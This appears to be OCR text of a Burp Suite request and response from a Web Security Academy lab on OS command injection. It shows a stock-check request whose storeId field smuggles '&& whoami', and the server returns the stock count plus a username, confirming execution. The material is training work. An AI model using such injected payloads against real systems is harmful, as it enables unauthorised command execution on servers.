 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net
3 Cookie: session=p6Gty8WqtrXGpF6bSY8sz2Yoi05E14hF
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 productId=1&storeId=1+%26%26+whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 62
7 peter-RlKcvm
8